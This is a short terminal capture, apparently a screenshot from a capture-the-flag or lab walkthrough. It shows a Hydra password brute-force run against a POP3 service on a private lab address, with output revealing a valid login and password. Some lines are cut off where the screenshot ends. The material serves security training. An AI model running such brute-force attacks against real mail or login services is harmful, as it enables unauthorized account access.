 root@kali:~# hydra -l doak -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.244.13 -s 5
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
ns, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-14 21:46:59
[INFO] several providers have implemented cracking protection, check with a small wordlis
and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 trie
[DATA] attacking pop3://10.10.244.13:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.244.13   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-14 21:49:24